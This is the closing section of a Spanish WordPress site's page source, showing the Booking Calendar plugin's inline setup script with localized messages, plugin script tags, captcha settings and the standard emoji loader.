function wpbc_init__head(){_wpbc.set_other_param( 'locale_active', 'es_ES' ); _wpbc.set_other_param('time_gmt_arr', [2026,1,25,22,44] ); _wpbc.set_other_param('time_local_arr', [2026,1,25,23,44] ); _wpbc.set_other_param( 'today_arr', [2026,1,25,23,44] ); _wpbc.set_other_param( 'availability__unavailable_from_today', '0' ); _wpbc.set_other_param( 'url_plugin', 'https://carei.es/wp-content/plugins/booking' ); _wpbc.set_other_param( 'this_page_booking_hash', ''  ); _wpbc.set_other_param( 'calendars__on_this_page', [] ); _wpbc.set_other_param( 'calendars__first_day', '1' ); _wpbc.set_other_param( 'calendars__max_monthes_in_calendar', '1y' ); _wpbc.set_other_param( 'availability__week_days_unavailable', [999] ); _wpbc.set_other_param( 'calendars__days_select_mode', 'multiple' ); _wpbc.set_other_param( 'calendars__fixed__days_num', 3 ); _wpbc.set_other_param( 'calendars__fixed__week_days__start',   [-1] ); _wpbc.set_other_param( 'calendars__dynamic__days_min', 1 ); _wpbc.set_other_param( 'calendars__dynamic__days_max', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_specific',    [] ); _wpbc.set_other_param( 'calendars__dynamic__week_days__start', [-1] ); _wpbc.set_other_param( 'calendars__days_selection__middle_days_opacity', '0.75' ); _wpbc.set_other_param( 'is_enabled_booking_recurrent_time',  true ); _wpbc.set_other_param( 'is_allow_several_months_on_mobile',  false ); _wpbc.set_other_param( 'is_enabled_change_over',  false ); _wpbc.set_other_param( 'is_enabled_booking_timeslot_picker',  false ); _wpbc.set_other_param( 'update', '10.14.8' ); _wpbc.set_other_param( 'version', 'personal' ); _wpbc.set_message( 'message_dates_times_unavailable', "Las fechas y horas de este calendario ya est\u00e1n reservadas o no est\u00e1n disponibles." ); _wpbc.set_message( 'message_choose_alternative_dates', "Por favor, elige fechas y horarios alternativos o ajusta el n\u00famero de franjas reservadas." ); _wpbc.set_message( 'message_cannot_save_in_one_resource', "No es posible almacenar esta secuencia de fechas en un mismo recurso." ); _wpbc.set_message( 'message_check_required', "Este campo es obligatorio" ); _wpbc.set_message( 'message_check_required_for_check_box', "Esta casilla debe estar marcada" ); _wpbc.set_message( 'message_check_required_for_radio_box', "Selecciona al menos una opci\u00f3n" ); _wpbc.set_message( 'message_check_email', "Direcci\u00f3n de correo electr\u00f3nico incorrecta" ); _wpbc.set_message( 'message_check_same_email', "Tus correos no coinciden" ); _wpbc.set_message( 'message_check_no_selected_dates', "Por favor, seleccione fecha de reserva en el calendario" ); _wpbc.set_message( 'message_processing', "Procesando" ); _wpbc.set_message( 'message_deleting', "Borrando" ); _wpbc.set_message( 'message_updating', "Actualizando" ); _wpbc.set_message( 'message_saving', "Guardando" ); _wpbc.set_message( 'message_error_check_in_out_time', "\u00a1Error! Por favor reinicie las fechas de Check-in\/Check-out de arriba." ); _wpbc.set_message( 'message_error_start_time', "Fecha de inicio no v\u00e1lida, probablemente por fecha u hora ya reservada, o ya en el pasado! Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_end_time', "Fecha fin no es v\u00e1lida, probablemente por fecha u hora  ya reservada o ya en el pasado! La fecha final puede ser anterior a la de inicio, si s\u00f3lo se ha seleccionado 1 d\u00eda. Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_range_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); _wpbc.set_message( 'message_error_duration_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); console.log( '== WPBC VARS 10.14.8 [personal] LOADED ==' );}
(function(){
  if (window.__wpbc_boot_done__ === true) return;
  var started = false;
  function run_once(){
    if (started || window.__wpbc_boot_done__ === true) return true;
    started = true;
    try { wpbc_init__head(); window.__wpbc_boot_done__ = true; }
    catch(e){ started = false; try{console.error("WPBC init failed:", e);}catch(_){} }
    return (window.__wpbc_boot_done__ === true);
  }
  function is_ready(){ return !!(window._wpbc && typeof window._wpbc.set_other_param === "function"); }
  if ( is_ready() && run_once() ) return;
  var waited = 0, max_ms = 10000, step = 50;
  var timer = setInterval(function(){
    if ( is_ready() && run_once() ) { clearInterval(timer); return; }
    waited += step;
    if ( waited >= max_ms ) {
      clearInterval(timer);
      // Switch to slow polling (1s) so we still init even without user interaction later.
      var slow = setInterval(function(){ if ( is_ready() && run_once() ) clearInterval(slow); }, 1000);
      try{console.warn("WPBC: _wpbc not detected within " + max_ms + "ms; using slow polling.");}catch(_){}
    }
  }, step);
  var evs = ["wpbc-ready","wpbc:ready","wpbc_ready","wpbcReady"];
  evs.forEach(function(name){
    document.addEventListener(name, function onready(){ if (is_ready() && run_once()) document.removeEventListener(name, onready); });
  });
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", function(){ if (is_ready()) run_once(); }, { once:true });
  }
  window.addEventListener("load", function(){ if (is_ready()) run_once(); }, { once:true });
  window.addEventListener("pageshow", function(){ if (is_ready()) run_once(); }, { once:true });
  document.addEventListener("visibilitychange", function(){ if (!document.hidden && is_ready()) run_once(); });
  var ui = ["click","mousemove","touchstart","keydown","scroll"];
  var ui_bailed = false;
  function on_ui(){ if (ui_bailed) return; if (is_ready() && run_once()){ ui_bailed = true; ui.forEach(function(t){ document.removeEventListener(t, on_ui, true); }); } }
  ui.forEach(function(t){ document.addEventListener(t, on_ui, true); });
})();
})();
//# sourceURL=wpbc_all-js-after
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/_custom/popper/popper.js?ver=10.14.8" id="wpbc-popper-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/dist/tippy-bundle.umd.js?ver=10.14.8" id="wpbc-tipcy-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=10.14.8" id="wpbc-datepick-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/datepick/jquery.datepick-es.js?ver=10.14.8" id="wpbc-datepick-localize-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/client.js?ver=10.14.8" id="wpbc-main-client-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/includes/_capacity/_out/create_booking.js?ver=10.14.8" id="wpbc_capacity-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/wpbc_times.js?ver=10.14.8" id="wpbc-times-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=10.14.8" id="wpbc-time-selector-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/imask/dist/imask.js?ver=10.14.8" id="wpbc-imask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking-calendar-com/inc/js/meiomask.js?ver=10.14.8" id="wpbc-meio-mask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking-calendar-com/inc/js/personal.js?ver=10.14.8" id="wpbc-personal-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=10.14.8" id="wpbc-timeline-flex-js"></script>
<script type="text/javascript" id="cptch_front_end_script-js-extra">
/* <![CDATA[ */
var cptch_vars = {"nonce":"16d30cf836","ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","enlarge":"","time_limit":"120"};
//# sourceURL=cptch_front_end_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/captcha-bws/js/front_end_script.js?ver=6.9" id="cptch_front_end_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://carei.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://carei.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>